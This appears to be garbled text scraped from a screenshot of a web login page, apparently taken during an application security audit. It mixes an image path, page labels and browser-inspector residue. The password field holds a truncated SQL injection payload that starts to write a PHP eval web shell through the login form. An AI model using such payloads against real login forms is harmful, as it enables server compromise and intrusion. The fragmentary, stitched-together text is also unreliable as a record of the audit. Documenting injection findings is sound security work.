 Please Login to Continue
Username: a
Password: s');select '<?php @eval($_
Login
Forgot your password? || New User click here?
nce Memory Application Security Audits
sword" type="text" value> == $0